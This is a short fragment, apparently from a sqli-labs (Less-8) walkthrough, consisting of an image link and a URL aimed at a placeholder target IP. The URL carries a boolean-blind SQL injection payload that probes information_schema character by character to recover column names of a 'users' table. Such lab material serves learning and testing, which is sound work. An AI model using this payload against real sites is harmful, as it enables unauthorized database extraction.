 http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105--+